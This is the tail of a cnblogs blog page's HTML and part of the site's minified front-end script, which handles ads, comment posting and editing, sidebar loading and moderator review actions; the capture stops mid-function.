    <div id="HistoryToday" class="under-post-card below-post-card"></div>
    <script type="text/javascript">
        var commentManager = new blogCommentManager();
        commentManager.renderComments(0);
        fixPostBody();
        window.footnoteTipManager.generateFootnoteTips();

            window.tocManager.displayDisableTocTips = false;
            window.tocManager.generateToc();
            
            setTimeout(function() { countViews(cb_blogId, cb_entryId); }, 50);
            
            deliverT2();
            deliverC1C2();
            loadNewsAndKb();
            
            LoadPostCategoriesTags(cb_blogId, cb_entryId);
            
            LoadPostInfoBlock(cb_blogId, cb_entryId, cb_blogApp, cb_blogUserGuid);
            GetPrevNextPost(cb_entryId, cb_blogId, cb_entryCreatedDate, cb_postType);
            loadOptUnderPost();
            GetHistoryToday(cb_blogId, cb_blogApp, cb_entryCreatedDate);
                </script>
</div>

	</div>
	</div>
	<div id="sideBar">
		<div id="sideBarMain">
			<div id="sidebar_news" class="newsItem">
    <h3 class="catListTitle">公告</h3>
<div id="blog-news" class="sidebar-news">
    <div id="sidebar_news_container">
    </div>
</div>
<script>loadBlogNews();</script>


</div>
			<div id="blog-calendar" style="display:none"></div><script>loadBlogDefaultCalendar();</script>			
			<div id="leftcontentcontainer">
				<div id="blog-sidecolumn"></div>
					<script>loadBlogSideColumn()</script>
			</div>			
		</div>
	</div>
	<div class="clear"></div>
	</div>
	<div class="clear"></div>
	<div id="footer">
		<a href="https://www.cnblogs.com/" id="footer_site_link" class="footer-brand">博客园</a>
<span class="footer-copyright"> &nbsp;&copy;&nbsp; 2004-2026</span>
<br /><span class="footer-icp">
    <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33010602011771"><img src="//assets.cnblogs.com/images/ghs.png" />浙公网安备 33010602011771号</a>
    <a href="https://beian.miit.gov.cn" target="_blank">浙ICP备2021040463号-3</a>
</span>



	</div>
</div>



    

    <input type="hidden" id="antiforgery_token" value="CfDJ8E2WNf1AXE5GolAm9rsxlHD2VDuJ2nmibIKFVWd5mdZfeISFdkv3aU4lJ0aFuKfYh0GLFCOENAnQDx1302lGVanOfLUxPhBhNuGqxCqgbGS5spsHY7oXmgQ8No-1mLtLcx_xPLI7WNUATmAd0CFms_c" />
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-M95P3TTWJZ"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());
    gtag('config', 'G-M95P3TTWJZ');
</script>
<script defer src="https://hm.baidu.com/hm.js?866c9be12d4a814454792b1fd0fed295"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn-www.cnblogs.com/js/blog-common.min.js?v=38qg3M7OQIHdbNvjos1IgdpHUL-bdGQn5CPyZDP200c
body_size: 101578
content:
function t2Click(){$("#cnblogs_ch").append('<img style="display:none" src=""/>')}function deliverT2(){$("#cnblogs_ch").html().length<5?$.getJSON("https://a1.cnblogs.com/group/T2",function(data){if(data){var deliveryHtml=data.T2;deliveryHtml&&$("#cnblogs_ch").html(deliveryHtml)}}):$("#cnblogs_ch a").each(function(i,element){var impressionUnits=$(element).data("impression"),unitArray,i;if(impressionUnits)for(unitArray=impressionUnits.split(";"),i=0;i<unitArray.length;i++)countCreativeImpressions(unitArray[i])})}function deliverC1C2(){$("#blog_c1 #div-gpt-ad-1592365906576-0").length&&$.getScript("https://securepubads.g.doubleclick.net/tag/js/gpt.js",function(){deliverGoogleAdC1()})}function deliverGoogleAdC1(){window.googletag=window.googletag||{cmd:[]};googletag.cmd.push(function(){googletag.defineSlot("/1090369/C1",[300,250],"div-gpt-ad-1592365906576-0").addService(googletag.pubads());googletag.pubads().enableSingleRequest();googletag.pubads().collapseEmptyDivs();googletag.enableServices()});canShowAdsense()?googletag.cmd.push(function(){googletag.display("div-gpt-ad-1592365906576-0")}):$("#blog_c1").hide()}function hideWhenNoAdDelivery(adUnit){setTimeout(function(){var adsIframe=document.getElementById("google_ads_iframe_/1090369/"+adUnit+"_0__container__");adsIframe&&adsIframe.innerHTML===""&&$("#cnblogs_c2").hide()},400)}function deliverAdC1(){}function deliverAdC2(){mobileVisit?deliverC2Mobile():deliverC2PC()}function deliverC2Mobile(){}function hideC2Mobile(){}function deliverC2PC(){}function deliverC2Adsense(){}function canShowAdsense(){var titleElement=$("#cb_post_title_url"),bodyElement,bodyText,blacklist;if(titleElement.length){var title=titleElement.html(),result=["破解","序列号","crack","CRACK","下载","激活","keygen","逆向工程","注册","汉化版","密钥",].filter(function(data){return title.indexOf(data)>-1});if(result.length>0)return!1}return(bodyElement=$("#cnblogs_post_body"),bodyElement.length&&(bodyText=bodyElement.text(),bodyText.length<300))?!1:(blacklist=[1489405,1873020,3658314,3349843,3120490,2131583,5601171,7783178,2117105,4315037,3343865,5106828,9943394,1512482,8615503,8495009,8481402,3873909,8414234,1718087,6021462,3925643,6435456,9242918,6666860,],$.inArray(cb_entryId,blacklist)!==-1)?!1:!0}function deliverC3(){blogDeliverC3Done!==!0&&(blogDeliverC3Done=!0,$.ajax({url:getAjaxBaseUrl()+"sideColumnAd",dataType:"html",cache:!1,type:"get",headers:{"X-Alt-Referer":document.referrer},success:function(data){data&&data.length>10&&typeof cb_entryId!="undefined"&&(cb_entryId==17567981||cb_entryId==17520031)}}))}function deliverM2(){}function impressC1(){}function impressC0(title,url){$.get(url)}function impressM2(title,url){$.get(url)}function impressC2(title,url){$.get(url)}function impressEventC0(){}function clickBanner(id){$.ajax({url:"/ajax/bigbanner/click",type:"post",data:JSON.stringify({id:id}),contentType:"application/json; charset=UTF-8"})}function hideEmptyAdUnits(){$("#blog_c1 #div-gpt-ad-1592365906576-0").length&&!$("#blog_c1 iframe").length&&$("#blog_c1").hide()}function blogCommentManager(){var currentPage=0;this.toggleSortDirection=function(){this.isDesc=!this.isDesc};this.getCurrentPage=function(){return currentPage};this.PageSize=function(){return pageSize};this.showCommentForm=function(commentForm){if(!allowComments){$("#comment_form_container").html("（评论功能已被禁用）");return}var currentNode=$("#comment_form_container");currentNode.html(commentForm);$("#tbCommentBody").bind("keydown",function(event){commentManager.ctlEnterPost(event)});$("#btn_comment_submit").bind("click",function(){return commentManager.postComment(),!1});$("#tbCommentBody").focus(function(){$("#tbCommentBody").mention({typeaheadOpts:{under:!0}})});location.hash=="#commentform"&&scrollToAnchor("#commentform")};this.postComment=function(){$("#btn_comment_submit").val()=="修改评论"&&$("#comment_edit_id").html!=""?commentManager.UpdateComment():commentManager.PostNewComment()};this.ctlEnterPost=function(event){return event.ctrlKey&&event.keyCode===13?(commentManager.postComment(),!1):!0};this.PostNewComment=function(){var content=$.trim($("#tbCommentBody").val()),comment,parentCommentId;if(!content){ShowCommentMsg("请输入评论内容！");return}if(content.length>4e3){ShowCommentMsg("评论内容过长，超过4000个字数限制！当前长度："+content.length);return}if(cb_entryId<=0){ShowCommentMsg("postId不正确");return}ShowCommentMsg("评论提交中...");$("#btn_comment_submit").attr("disabled","disabled");comment={};comment.postId=cb_entryId;comment.body=content;parentCommentId=$("#span_parentcomment_id").text();comment.parentCommentId=/(\d)/.test(parentCommentId)?parseInt(parentCommentId,10):0;$.ajax({url:getAjaxBaseUrl()+"PostComment/Add.aspx",data:JSON.stringify(comment),type:"post",dataType:"json",contentType:"application/json; charset=UTF-8",headers:{RequestVerificationToken:$("#antiforgery_token").val()},timeout:3e4,success:function(data){data?(data.isSuccess?(ShowCommentMsg("感谢您的回复:) 服务器端执行耗时"+data.duration+"毫秒"),$("#tbCommentBody").val(""),$("#btn_edit_comment").click(),commentEditor.removeComment(),$("#divCommentShow").html($("#divCommentShow").html()+data.message),markdown_highlight("#divCommentShow"),cb_mathjax_render("divCommentShow"),zoomManager.apply("#divCommentShow img"),ResetCommentBox()):data.message?ShowCommentMsg(data.message):ShowCommentMsg("抱歉，评论提交失败！麻烦反馈至 contact@cnblogs.com "),$("#btn_comment_submit").removeAttr("disabled")):(ShowCommentMsg(errorMsg),$("#btn_comment_submit").removeAttr("disabled"))},error:function(xhr,textStatus){xhr.status===500?ShowCommentMsg("抱歉，发生了错误！麻烦反馈至 contact@cnblogs.com "):xhr.status===429?ShowCommentMsg("抱歉，提交过于频繁，请稍后再试。"):xhr.status>0?(ShowCommentMsg("抱歉，评论提交失败，请尝试刷新页面！"),console.log("评论提交失败，错误码："+xhr.status+" 错误信息："+xhr.responseText)):ShowCommentMsg("抱歉，评论提交失败！xhr.status: "+xhr.status+", textStatus: "+textStatus);$("#btn_comment_submit").removeAttr("disabled")}})};this.UpdateComment=function(){var comment={};comment.commentId=parseInt($("#comment_edit_id").html());comment.body=$("#tbCommentBody").val();$.ajax({url:getAjaxBaseUrl()+"PostComment/Update.aspx",data:JSON.stringify(comment),type:"post",dataType:"json",contentType:"application/json; charset=UTF-8",headers:{RequestVerificationToken:$("#antiforgery_token").val()},success:function(data){if(data)data.isSuccess?(ShowCommentMsg("评论修改成功"),$("#comment_body_"+comment.commentId).html(data.message),ResetCommentBox(),commentEditor.removeComment(),markdown_highlight("#comment_body_"+comment.commentId)):ShowCommentMsg(data.message);else ShowCommentMsg("抱歉！评论修改失败！请与管理员联系(contact@cnblogs.com)。")},error:function(xhr,textStatus){xhr.status===500?ShowCommentMsg("抱歉！评论修改失败！请联系管理员 contact@cnblogs.com。"):(ShowCommentMsg("抱歉！评论修改失败！请尝试刷新页面。"),console.log("抱歉，评论提交失败！xhr.status: "+xhr.status+", textStatus: "+textStatus))}})};this.Subscribe=function(){if(confirm("确认订阅吗？订阅后有新评论时会邮件通知您")){var postId=cb_entryId,blogId=cb_blogId;$("#commentbox_opt_sub").html("提交中...").css("color","red").removeAttr("onclick");$.ajax({url:getAjaxBaseUrl()+"Subscribe/SubscribeComment.aspx",data:'{"blogId":'+blogId+',"postId":'+postId+"}",type:"post",dataType:"json",contentType:"application/json; charset=UTF-8",headers:{RequestVerificationToken:$("#antiforgery_token").val()},success:function(data){data?$("#commentbox_opt_sub").html("订阅成功"):$("#commentbox_opt_sub").html("订阅失败")}})}};this.Unsubscribe=function(){var postId=cb_entryId;$("#commentbox_opt_unsub").html("提交中...");$("#commentbox_opt_unsub").css("color","red");$("#commentbox_opt_unsub").removeAttr("onclick");$.ajax({url:getAjaxBaseUrl()+"Subscribe/UnsubscribeComment.aspx",data:'{"postId":'+postId+"}",type:"post",dataType:"json",contentType:"application/json; charset=UTF-8",headers:{RequestVerificationToken:$("#antiforgery_token").val()},success:function(data){data?$("#commentbox_opt_unsub").html("取消订阅成功"):$("#commentbox_opt_unsub").html("取消订阅失败")}})};this.ResetCommentBox=function(){$("#btn_comment_submit").val("提交评论");$("#comment_edit_id").html("");$("#tbCommentBody").val("")};this.loadMailSubscribeOperation=function(){$("#commentbox_opt").append('<a href="">订阅回复<\/a>')};this.buildHashMap=function(){var hashTable,map,i;if(!location.hash)return new Map;for(hashTable=location.hash.substring(1).split("&").map(function(item){var arr=item.split("=");return arr.length===1?["anchor",arr[0]]:[arr[0],arr[1]]}),map=new Map,i=0;i<hashTable.length;i++)map.set(hashTable[i][0],hashTable[i][1]);return map};this.applyHashMap=function(map){location.hash="#"+[...map].map(function(item){return item[0]==="anchor"?item[1]:item[0]+"="+item[1]}).join("&")};this.addToHash=function(key,value){var map=this.buildHashMap();map.set(key,value);this.applyHashMap(map)};this.removeFromHash=function(key){var map=this.buildHashMap();map.remove(key);this.applyHashMap(map)};this.getFromHash=function(key){var map=this.buildHashMap();return map.get(key)};this.renderComments=function(pageIndex,pageSize,commentId){var isScrollToCommentAnchor,anchorCommentId,showComments;currentPage=pageIndex;isScrollToCommentAnchor=!1;anchorCommentId=0;typeof commentId!="undefined"&&(anchorCommentId=commentId,isScrollToCommentAnchor=!0);isScrollToCommentAnchor||pageIndex!==0||this.getFromHash("anchor")===undefined||(isScrollToCommentAnchor=!0,anchorCommentId=this.getFromHash("anchor"));pageIndex>0&&(this.addToHash("anchor","!comments"),document.getElementById("!comments").scrollIntoView());var isDesc=this.getFromHash("desc")==="true",order=+this.getFromHash("order"),ajaxParam={postId:cb_entryId,pageIndex:pageIndex,anchorCommentId:anchorCommentId,isDesc:isDesc,order:order,loadCommentBox:!this.isCommentBoxLoaed};pageIndex||delete ajaxParam.pageIndex;$("#blog-comments-placeholder").html('<div style="color:green;margin:50px;font-weight:normal;">努力加载评论中...<\/div>');const manager=this;$.ajax({url:getAjaxBaseUrl()+"comments-block",data:ajaxParam,type:"get",timeout:1e4,dataType:"json",success:function(data){$("#post_comment_count").html(data.commentCount);data.commentCount&&data.comments?showComments(data.comments):$("#blog-comments-placeholder").html("");manager.isCommentBoxLoaed!==!0&&data.commentForm&&(manager.showCommentForm(data.commentForm),manager.isCommentBoxLoaed=!0)},error:function(data){data.status>0&&$("#blog-comments-placeholder").html("抱歉！发生了错误！麻烦反馈至contact@cnblogs.com")}});showComments=function(comments){const $commentPlaceholder=$("#blog-comments-placeholder");$commentPlaceholder.html(comments);$("#comment_default_list").on("click",function(){history.replaceState("","",location.pathname+"#!comments");manager.renderComments(0)});$("#comment_sort").on("click",function(){manager.addToHash("desc",!isDesc);manager.renderComments(1,pageSize)});$("#comment_sort_order_time").on("click",function(){manager.addToHash("order",0);$("#comment_sort_order_time").hasClass("active")?manager.addToHash("desc",!isDesc):manager.addToHash("desc",!0);manager.renderComments(1,pageSize)});$("#comment_sort_order_digg").on("click",function(){manager.addToHash("order",1);$("#comment_sort_order_digg").hasClass("active")?manager.addToHash("desc",!isDesc):manager.addToHash("desc",!0);manager.renderComments(1,pageSize)});var anchor=manager.getFromHash("anchor");isScrollToCommentAnchor?setTimeout(function(){const comment=document.getElementById("comment_anchor_"+anchorCommentId);comment&&comment.scrollIntoView()},100):(anchor==="#!comments"||anchor==="#comments_pager_top")&&setTimeout(function(){document.getElementById("!comments").scrollIntoView()},100);comment_maxId=$("#comment-maxId").html();comment_maxDate=$("#comment-maxDate").html();markdown_highlight("#blog-comments-placeholder");cb_mathjax_render("blog-comments-placeholder");zoomManager.apply(".blog_comment_body img");initCodeBlockToolbar($commentPlaceholder[0])}}}function RefreshCommentList(){return $("#tip_comment").html(""),$("#span_refresh_tips").show(),$("#span_refresh_tips").html("正在刷新..."),$("#span_refresh_tips").css("color","red"),$("#lnk_RefreshComments").hide(),comment_maxDate||(comment_maxDate=$("#post-date").html()),loadNewComments(cb_entryId,comment_maxDate,comment_maxId),!1}function loadNewComments(parentId,startDate,startId){var ajaxParam={parentId:parentId,startDateStr:startDate,startId:+startId};$.ajax({url:getAjaxBaseUrl()+"comment/NewComments.aspx",type:"POST",data:JSON.stringify(ajaxParam),dataType:"text",contentType:"application/json; charset=utf-8",timeout:1e4,success:function(data){if(data){var comment_my_posted=$("#divCommentShow div.comment_my_posted");$(comment_my_posted).length&&$(comment_my_posted).remove();$("#divCommentShow").html(data);zoomManager.apply("#divCommentShow img")}else $("#tip_comment").html("暂无新评论");$("#span_refresh_tips").hide();$("#lnk_RefreshComments").show()},error:function(data){$("#tip_comment").html("刷新评论失败，状态码："+data.status+" 错误信息："+data.responseText);$("#span_refresh_tips").hide();$("#lnk_RefreshComments").show()}})}function ReplyComment(commentId,replyTo){var author=$("#a_comment_author_"+commentId).text().trim();return $("#tbCommentBody").focus().val("@"+author+"\n"+$("#tbCommentBody").val()),$("#span_parentcomment_id").html(commentId),replyTo.length>0&&$("#span_comment_replyto").html(replyTo),!1}function QuoteComment(commentId,replyTo){return $("#tip_comment").html("正在加载引用内容..."),$("#span_parentcomment_id").html(commentId),$("#span_comment_replyto").html(replyTo),GetQuoteComment(commentId),!1}function GetQuoteComment(commentId){var request={commentId:commentId};return $.ajax({url:getAjaxBaseUrl()+"comment/GetCommentBody.aspx",type:"post",data:JSON.stringify(request),dataType:"text",contentType:"application/json; charset=utf-8",timeout:1e4,success:function(data){var author,lines,toQuote,i;if(data){for(author=$("#a_comment_author_"+commentId).text(),data.length>300&&(data=data.substring(0,300)+"..."),lines=data.split("\n"),toQuote="@"+author+"\n",i=0;i<lines.length;i++)toQuote+="> "+lines[i].trim()+"\n";$("#comment_edit_id").html(commentId);$("#tbCommentBody").focus();$("#tbCommentBody").val(toQuote+"-----\n")}ShowCommentMsg("")},error:function(data){$("#btn_comment_submit").val("修改评论");ShowCommentMsg("获取引用内容失败，状态码："+data.status+" 错误信息："+data.responseText)}}),!1}function GetCommentBody(commentId){ShowCommentMsg("评论内容加载中...");var request={commentId:commentId};return $.ajax({url:getAjaxBaseUrl()+"comment/GetCommentBody.aspx",type:"post",data:JSON.stringify(request),dataType:"text",contentType:"application/json; charset=utf-8",timeout:1e4,success:function(data){data&&($("#comment_edit_id").html(commentId),$("#tbCommentBody").focus(),$("#tbCommentBody").val(data),$("#btn_comment_submit").val("修改评论"),$("#span_comment_canceledit").css("display","inline"));ShowCommentMsg("")},error:function(data){$("#btn_comment_submit").val("修改评论");ShowCommentMsg("获取评论内容失败，状态码："+data.status+" 错误信息："+data.responseText)}}),!1}function DelComment(id,element,parentId){return confirm("确认要删除该评论吗?")&&(currentDelElement=element,currentCommentID=id,$(currentDelElement).html("<span style='color:red'>正在删除...<\/span>"),$(currentDelElement).removeAttr("href"),$(currentDelElement).removeAttr("onclick"),$.ajax({url:getAjaxBaseUrl()+"comment/DeleteComment.aspx",type:"post",data:JSON.stringify({commentId:currentCommentID,pageIndex:commentManager.getCurrentPage(),parentId:+parentId}),contentType:"application/json; charset=utf-8",dataType:"json",timeout:1e4,headers:{RequestVerificationToken:$("#antiforgery_token").val()},success:function(data){data?($("#comment_body_"+currentCommentID).html(""),document.getElementById("comment_anchor_"+currentCommentID)!=null&&(document.getElementById("comment_anchor_"+currentCommentID).parentNode.innerHTML=""),currentDelElement.parentNode!=null&&(currentDelElement.parentNode.innerHTML="<span style='color:red'>删除成功!<\/span>")):$(currentDelElement).html("删除失败！")},error:function(){$(currentDelElement).html("删除失败！")}})),!1}function clt_enter(event){return event.ctrlKey&&event.keyCode===13?(PostComment(),!1):!0}function ShowCommentMsg(msg){$("#tip_comment").html(msg);$("#tip_comment2").html(msg)}function InsertCodeToEditor(code){$("#tbCommentBody").focus();$("#tbCommentBody").val($("#tbCommentBody").val()+code)}function CancelCommentEdit(){confirm("确认取消修改吗？")&&ResetCommentBox()}function ResetCommentBox(){$("#btn_comment_submit").val("提交评论");$("#comment_edit_id").html("");$("#span_comment_canceledit").css("display","none");$("#tbCommentBody").val("").show();$("#tbCommentBodyPreview").hide()}function RefreshPage(){return location.reload(),!1}function AddParamToUrl(url,paramName,paramValue){var index=url.indexOf("?");return index>0&&(url=url.substring(0,index)),url+"?"+paramName+"="+paramValue}function OpenImageUploadWindow(){var uploadUrl=location.protocol+"//upload.cnblogs"+location.hostname.substring(location.hostname.lastIndexOf("."))+"/imageuploader/upload?host=www.cnblogs.com&editor=0#tbCommentBody";document.domain="cnblogs."+location.hostname.substring(location.hostname.lastIndexOf(".")+1,location.hostname.length);OpenWindow(uploadUrl,450,120,200)}function insertIndent(id){var val=$("#"+id).selection();val==""?$("#"+id).parseHtml("　　"):$("#"+id).parseHtml("　　"+val)}function insertUbbUrl(id){var p1=prompt("显示链接的文本.\n如果为空，那么将只显示超级链接地址",""),p2;p1!=null&&(p2=prompt("http:// 超级链接","http://"),p2!=""&&p2!="http://"&&(p1!=""?$("#"+id).parseHtml("[url="+p2+"]"+p1+"[/url]"):$("#"+id).parseHtml("[url]"+p2+"[/url]")))}function insertUbbImg(id){var p=prompt("请先将图片上传到您的图库中，然后将图片地址拷下粘贴在此：","http://");p!=null&&$.trim(p)!=""&&p.toLowerCase()!="http://"&&$("#"+id).parseHtml("[img]"+p+"[/img]")}function insertUploadImg(imgUrl){$("#tbCommentBody").parseHtml("[img]"+imgUrl+"[/img]\n");$("#tbCommentBody").focus()}function insertUbbCode(){var c_width=450,c_height=400,leftVal=(screen.width-c_width)/2,topVal=(screen.height-c_height)/2,codeWindow;document.domain="cnblogs."+location.hostname.substring(location.hostname.lastIndexOf(".")+1,location.hostname.length);codeWindow=window.open("/SyntaxHighlighter.htm","_blank","width="+c_width+",height="+c_height+",toolbars=0,resizable=1,left="+leftVal+",top="+topVal);codeWindow.focus()}function green_channel_success(element,msg){$(element).replaceWith('<span style="color:red">'+msg+"<\/span>")}function loadNewsAndKb(){}function loadBlogNews(){blogLoadBlogNewsDone!==!0&&(blogLoadBlogNewsDone=!0,$.ajax({url:getAjaxBaseUrl()+"news",type:"get",dataType:"text",success:function(data){var ghUserName,path;if(data)if(data.indexOf("<script")<data.indexOf("<script>getFollowStatus")){if(data.indexOf("cdn.jsdelivr.net/gh/BNDong/Cnblogs-Theme-SimpleMemory")>=0&&(ghUserName=data.match(/GhUserName *: *['"](\w+)['"]/),ghUserName===null||ghUserName[1].toUpperCase()==="BNDong".toUpperCase())){const version=data.match(/cdn\.jsdelivr\.net\/gh\/BNDong\/Cnblogs-Theme-SimpleMemory@v?([1-2]\.\d+\.\d+)/);version&&version[1]<="2.1.4"&&(data=data.replace(/cdn\.jsdelivr\.net\/gh\/BNDong\/Cnblogs-Theme-SimpleMemory@v?([1-2]\.\d+\.\d+)/g,"cdn.cnblogs.com/gh/BNDong/Cnblogs-Theme-SimpleMemory@v$1"));data=data.replace(/(GhVersions *: *["'])v1\.([0-1]\.\d+|2\.[0-5].*?),*/g,"$1v1.2.6").replace(/(Cnblogs-Theme-SimpleMemory@)v1\.([0-1]\.\d+|2\.[0-5])/gi,"$1v1.2.6")}if(data.indexOf("cdn.jsdelivr.net/gh/esofar/cnblogs-theme-silence")>=0){const version=data.match(/cdn\.jsdelivr\.net\/gh\/esofar\/cnblogs-theme-silence@([^/]+)/);version&&version[1]<="3.0.0-beta4"&&(data=data.replace(/cdn\.jsdelivr\.net\/gh\/esofar\/cnblogs-theme-silence@([^/]+)/g,"cdn.cnblogs.com/jsDelivr/gh/esofar/cnblogs-theme-silence@v$1"))}data.indexOf(".jsdelivr.net/")>=0&&(path="/gh/esofar/cnblogs-theme-silence@3.0.0-rc2/",data=data.replace("//fastly.jsdelivr.net"+path,"//cdn.cnblogs.com/"+path));$.getScript(location.protocol+"//assets.cnblogs.com/script/jquery.writeCapture-min.js",function(){$("#sidebar_news_container").writeCapture().html(data);loadBlogAccessorie()})}else data.indexOf("错误提示：发生了异常")<0&&($("#sidebar_news_container #news_content_preload").length?$("#sidebar_news_container").append(data):$("#sidebar_news_container").html(data).show(),loadBlogAccessorie());deliverC3()}}))}function loadBlogAccessorie(){blogLoadBlogAccessorieDone!==!0&&(blogLoadBlogAccessorieDone=!0,$.ajax({url:getAjaxBaseUrl()+"blog-accessories",type:"get",dataType:"json",success:function(data){data&&(data.followStatus&&$("#p_b_follow").html(data.followStatus),isLogined&&!isBlogOwner&&blogSubscribeManager.updateSubscribeStatus(data.isSubscribed))}}))}function loadBlogCalendar(dateStr){lastBlogCalendarDateStr&&lastBlogCalendarDateStr==dateStr||(lastBlogCalendarDateStr=dateStr,$.ajax({url:getAjaxBaseUrl()+"calendar",data:{dateStr:dateStr},type:"get",dataType:"text",success:function(data){data.trim()&&($("#blog-calendar").html(data),$("#blog-calendar").show())}}))}function loadBlogDefaultCalendar(){if($("#blog-calendar").length){var dateStr="",currentUri=$("#cb_post_title_url").attr("href"),match;(match=/\/archive\/(\d{4}\/\d{2}\/\d{2})\//g.exec(currentUri))?dateStr=match[1]:(match=/\/archive\/(\d{4}\/\d{2}\/\d{2})\./g.exec(currentUri))?dateStr=match[1]:(match=/\/archive\/(\d{4}\/\d{2})./g.exec(currentUri))&&(dateStr=match[1]);loadBlogCalendar(dateStr)}}function loadBlogSideColumn(slotSelector="#blog-sidecolumn",successCallback=undefined){if(successCallback==null&&(successCallback=function(data){data&&data.sideColumn&&($(slotSelector).html(data.sideColumn),data.topLists&&($("#sidebar_recentcomments").length?$(data.topLists).insertBefore("#sidebar_recentcomments"):$("#blog-sidecolumn").append(data.topLists)),hideCustomSkinEmptyCards())}),$(slotSelector).length){if(blogLoadBlogSideColumnDone===!0)return;blogLoadBlogSideColumnDone=!0;var categoryEntry=window.categoryEntry;$.ajax({url:getAjaxBaseUrl()+"sidebar-lists",data:{pcid:categoryEntry&&categoryEntry.categoryId?categoryEntry.categoryId:undefined,pct:categoryEntry&&categoryEntry.categoryType?categoryEntry.categoryType:undefined},type:"get",dataType:"json",success:successCallback})}}function loadBlogTopLists(){}function LoadPostCategoriesTags(){}function LoadPostInfoBlock(){}function GetPrevNextPost(){}function loadBlogStats(){blogloadBlogStatsDone!==!0&&(blogloadBlogStatsDone=!0,$.ajax({url:getAjaxBaseUrl()+"blog-stats",type:"get",dataType:"text",timeout:1e3,success:function(data){data&&$("#blog_stats_place_holder").replaceWith(data)}}))}function GetHistoryToday(){}function getBlogPostBody(postId){$.ajax({url:getAjaxBaseUrl()+"postbody/fulltext",data:JSON.stringify({postId:postId}),type:"post",contentType:"application/json",dataType:"text",success:function(data){if(data){var elementId="#postlist_description_"+postId;$(elementId).html('<div class="postBody blogpost-body">'+data+"<\/div>");cb_mathjax_render(elementId);fixPostListBodyFormat();markdown_highlight(elementId)}}})}function loadPageBeginHtml(){blogLoadPageBeginHtmlDone!==!0&&(blogLoadPageBeginHtmlDone=!0,$.ajax({url:getAjaxBaseUrl()+"page-begin-html",type:"get",dataType:"text",success:function(data){data&&$("#page_begin_html").html(data)}}))}function loadPageEndHtml(){blogLoadPageEndHtmlDone!==!0&&(blogLoadPageEndHtmlDone=!0,$.ajax({url:getAjaxBaseUrl()+"page-end-html",type:"get",dataType:"text",success:function(data){data&&$("#page_end_html").html(data)}}))}function hideCustomSkinEmptyCards(){skinName==="ClassicBlue"&&$("#leftcontentcontainer .sidebar-block").each(function(){var card=$(this);console.log($(card).html());console.log($(card).text());$.trim($(card).html()).length==0&&$(card).css("display","none")})}function loadOptUnderPost(){isLogined&&$.ajax({url:getAjaxBaseUrl()+"OptUnderPost.aspx",type:"get",data:{postId:cb_entryId},dataType:"text",success:function(data){data&&($("#opt_under_post").html(data),loadSiteHomeAuditStatus())}})}function loadSiteHomeAuditStatus(){$("#audit_sitehome_pass").hide();$.ajax({url:"https://audit.cnblogs.com/api/v2/siteCategories/808/posts",type:"get",xhrFields:{withCredentials:!0},success:function(data){data.items.some(function(ele){return ele.id===cb_entryId})&&$("#audit_sitehome_pass").show()}})}function passSiteHome(){var optElement=$("#audit_sitehome_pass");$(optElement).html("<span style='color:red'>首页通过中...<\/span>");$.ajax({url:"https://audit.cnblogs.com/api/v2/siteCategories/808/posts/"+cb_entryId+":review",type:"put",xhrFields:{withCredentials:!0},data:JSON.stringify({auditResult:1,blogId:currentBlogId,postId:cb_entryId}),contentType:"application/json; charset=utf-8",dataType:"text",success:function(){$(optElement).html("<span style='color:red'>首页通过成功<\/span>")},error:function(){$(optElement).html("<span style='color:red'>首页通过失败! <\/span>")}})}function outFromAggHome(){var optElement=$("#audit_sitehome_remove");$(optElement).html("<span style='color:red'>移出首页中...<\/span>");$.ajax({url:"https://audit.cnblogs.com/api/v2/siteCategories/808/posts/"+cb_entryId+":review",data:JSON.stringify({auditResult:4,blogId:currentBlogId,postId:cb_entryId,title:"移出首页通知",message:`您好，您的博文“[${cb_postTitle}](https://www.cnblogs.com/${cb_blogApp}/p/${cb_entryId}.html)”被移出首页，由此给您带来麻烦，请谅解！

首页是分享知识的地方，我们对发布在首页的博文的基本要求是：原创精品，排版整齐，有足够的篇幅，与程序员相关，能够让读者从中学到知识。

如果工作人员处理不当，请您谅解并发邮件至 contact@cnblogs.com 与我们联系。`}),type:"put",contentType:"application/json; charset=utf-8",dataType:"text",xhrFields:{withCredentials:!0},success:function(){$(optElement).html("<span style='color:red'>移出首页成功<\/span>")},error:function(){$(optElement).html("<span style='color:red'>移出首页失败<\/span>")}})}function passBlogWhitelist(){var optElement=$("#blog_whitelist_add");$(optElement).html("<span style='color:red'>添加博客到白名单...<\/span>");$.ajax({url:getAjaxBaseUrl()+"AddToWhitelist",type:"post",dataType:"json",contentType:"application/json; charset=utf-8",data:JSON.stringify({blogId:currentBlogId}),success:function(){$(optElement).html("<span style='color:red'>添加到白名单成功！<\/span>")},error:function(){$(optElement).html("<span style='color:red'>添加到白名单失败! <\/span>")}})}function passPostWhitelist(){var optElement=$("#blog_post_whitelist_add");$(optElement).html("<span style='color:red'>添加到博文白名单...<\/span>");$.ajax({url:getAjaxBaseUrl()+"AddPostToWhitelist",type:"post",dataType:"json",contentType:"application/json; charset=utf-8",data:JSON.stringify({blogId:currentBlogId,postId:cb_entryId}),success:function(){$(optElement).html("<span style='color:red'>添加到白名单成功！<\/span>")},error:function(){$(optElement).html("<span style='color:red'>添加到白名单失败! <\/span>")}})}function privatePost(){var optElement=$("#blog_post_private");$(optElement).html("<span style='color:red'>设置为私有博文...<\/span>");$.ajax({url:"https://audit.cnblogs.com/api/v2/blogPosts/"+cb_entryId+"/accessPermission",type:"put",data:JSON.stringify({blogId:currentBlogId,userId:cb_blogUserGuid,accessPermission:134217728}),contentType:"application/json; charset=utf-8",dataType:"text",xhrFields:{withCredentials:!0},success:function(){$(optElement).html("<span style='color:red'>设置为私有博文成功！<\/span>")},error:function(){$(optElement).html("<span style='color:red'>设置为私有博文失败! <\/span>")}})}function publicPost(){var optElement=$("#blog_post_public");$(optElement).html("<span style='color:red'>取消设置为私有博文...<\/span>");$.ajax({url:"https://audit.cnblogs.com/api/v2/blogPosts/"+cb_entryId+"/accessPermission",type:"delete",data:JSON.stringify({blogId:currentBlogId,userId:cb_blogUserGuid,accessPermission:134217728}),contentType:"application/json; charset=utf-8",dataType:"text",xhrFields:{withCredentials:!0},success:function(){$(optElement).html("<span style='color:red'>取消设置为私有博文成功！<\/span>")},error:function(){$(optElement).html("<span style='color:red'>取消设置为私有博文失败! <\/span>")}})}function auditPassBlogPost(){var 